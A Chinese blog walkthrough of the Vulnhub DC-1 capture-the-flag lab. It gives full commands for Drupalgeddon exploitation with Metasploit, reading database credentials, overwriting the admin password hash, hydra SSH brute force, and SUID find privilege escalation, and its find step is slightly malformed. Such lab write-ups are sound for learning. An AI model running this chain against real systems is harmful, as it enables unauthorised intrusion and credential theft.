题外话:更新个VMware,360弹出起码二十多个拦截,服了

文章目录

- 环境搭建

- VMware和Kali Linux环境搭建

- DC-1靶机的搭建

- 渗透教程

- 收集信息

- 渗透步骤

- flag1

- flag2

- flag3

- flag4

- thefinalflag

环境搭建

VMware和Kali Linux环境搭建

VMware和Kali Linux环境搭建在这里我就不说了,可以参照我的这篇博客

DC-1靶机的搭建

首先,我们先从Vulnhub官网下载一个DC-1靶机下来。这边直接用第二渠道下载

地址:https://download.vulnhub.com/dc/DC-1.zip

下载后,我们把文件解压出来

然后我们打开VMware,点击打开虚拟机,找到刚刚解压出来的.ova文件,点击打开

然后我们随便设置一下,点导入

可能会导入失败,点重试就行了。

然后设置到一个网络下就行了。

渗透教程

tips:虚拟机启动时可能会显示

无法连接到ide:0,直接点是就行了

接下来就开始渗透

收集信息

启动kali,打开命令行,查看本机ip

ip a

我的ip是192.168.3.42

然后通过本机ip进行扫描

sudo netdiscover -r 192.168.3.0/24 #你的ip结尾变成0再加/24

扫描结果

Currently scanning: Finished! | Screen View: Unique Hosts

11 Captured ARP Req/Rep packets, from 6 hosts. Total size: 660

_____________________________________________________________________________

IP At MAC Address Count Len MAC Vendor / Hostname

-----------------------------------------------------------------------------

************ ***************** 5 300 HUAWEI TECHNOLOGIES CO.,LTD

************ ***************** 2 120 Shenzhen JMicron Intelligent Technology Developmen

************ ***************** 1 60 Luxshare Precision Industry Co., Ltd

192.168.3.45 00:0c:29:3d:13:db 1 60 VMware, Inc.

************ ***************** 1 60 Realme Chongqing Mobile Telecommunications Corp.,Ltd.

************ ***************** 1 60 Unknown vendor

zsh: suspended sudo netdiscover -r 192.168.3.0/24

通过以上可以得知,靶机的ip正是192.168.3.45

然后我们进行端口扫描

nmap 192.168.3.45

扫描结果

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-17 08:06 EST

Nmap scan report for 192.168.3.45

Host is up (0.00067s latency).

Not shown: 997 closed tcp ports (conn-refused)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

111/tcp open rpcbind

Nmap done: 1 IP address (1 host up) scanned in 0.11 seconds

从上面看出,DC-1靶机开放了80网页端口、22ssh端口还有111不知是啥的端口,我们先访问以下80端口

可以看到这里用的是Drupal框架,下面还有一个登录框。

可以尝试用sql注入,但我不想用[doge],再用whatweb扫一下

whatweb -v 192.168.3.45

扫出来了一堆,有用的

[ MetaGenerator ]

This plugin identifies meta generator tags and extracts its

value.

String : Drupal 7 (http://drupal.org)

不知道写的啥,但有Drupal 7关键字,直接上msf搜

渗透步骤

启动msf

msfconsole

然后搜索模块

msf6 > search Drupal 7

直接用这个模块

msf6 > use 16

看下参数

msf6 exploit(multi/http/drupal_drupageddon) > options

然后把RHOSTS设为目标靶机的ip

msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.3.45

然后

msf6 exploit(multi/http/drupal_drupageddon) > run

直接给它干趴掉,然后拿shell

meterpreter > shell

Process 3321 created.

Channel 0 created.

用python整个交互界面,看着舒服点

python -c "import pty;pty.spawn('/bin/bash')"

然后就挖喽

flag1

ls

找到flag1.txt,直接cat

cat ./flag1.txt

翻译过来就是:每个好的CMS都要一个配置文件——你也一样

这不就明摆着找配置文件吗?

flag2



上Kimi搜搜Drupal7配置文件在哪

先看看第一个

cd ./sites/default

cat settings.php

成功找到flag2

翻译过来就是:暴力破解和字典攻击并非获取访问权限(而且你确实需要获取访问权限)的唯一方式。那么,你能用这些凭据做些什么呢?

应该就是用其他方式找flag,下面还有个数据库的信息

flag3

提取出以下信息

| 项目 | 值 |

|---|---|

| 数据库 | MySQL |

| 用户 | dbuser |

| 密码 | R0ck3t |

直接访问数据库

mysql -udbuser -pR0ck3t

然后进行查找

show databases;

use drupaldb;

show tables;

select * from users;

成功找到用户名和密码,不过密码不是明文,上kimi搜一下drupal的加密算法是什么

现在有两种方法,就是替换密码和增加新用户,我用的是替换密码

再问下kimi加密脚本在哪

那么应该就是password-hash.sh了

mysql > exit;

Bye!

cd /var/www/

php /var/www/password-hash.sh 111111

注意:一定要在/var/www/目录下执行,不然会报错。

use drupaldb;

update users set pass = "$S$D/ho00YhzD48q1Sc9OuRp5Yav3kL2Um/BBoxqtCSfGeyuW2NcZW4" where name = 'admin';

然后再次登录,找到flag3

翻译过来就是:特殊的权限(PERMS)将有助于找到密码文件(passwd),但你需要执行(-exec)那个命令来弄清楚如何获取影子文件(shadow)中的内容。

这不就是find提权嘛,还特意给find大写了,但是,首先要先拿到普通权限。

flag4

这边提示了passwd文件,里面存的都是用户

cat /etc/passwd

直接拿到了普通用户flag4的信息,然后用九头蛇爆破

新建一个终端,输入

hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz 192.168.3.45 ssh #192.168.3.45你的靶机ip

爆破结果

然后直接用ssh登录

ssh flag4@192.168.3.45 #192.168.3.45是靶机的ip

然后输入密码orange,登录成功

ls

cat flag4.txt

翻译过来就是:你能使用同样的方法来找到或访问root中的flag吗?可能可以。但也许没那么简单。或者也许很简单呢

感觉没啥用,但是说明最后一个flag在root中,我们需要提权

从flag4中看出,应该是find提权。

thefinalflag

flag3中的find大写了,说明应该是find提权,看下这个是不是以root权限执行的

find / -perm -u=s -type f 2>/dev/null

可以看到是有find的,直接提权

find -name "flag4.txt" -exec "/bin/sh"

提权成功后,直接

cd /root

ls

cat thefinalflag.txt

DC-1,完美通关!

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?